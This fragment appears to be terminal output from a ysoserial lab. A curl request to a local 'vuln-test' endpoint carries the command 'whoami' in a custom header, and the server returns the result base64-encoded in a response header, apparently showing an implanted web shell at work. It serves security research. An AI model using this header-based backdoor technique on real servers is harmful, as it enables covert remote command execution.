 ✘ PhoebeBuffay ~/IdeaProjects/ysoserial/target master ● curl http://localhos
t:8080/vuln-test/  -H "su18: whoami" -H "Referer: https://su18.org/" -i
HTTP/1.1 200
Server-token: cGhvZWJlCg==
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 04 Aug 2022 07:50:48 GMT
<pre>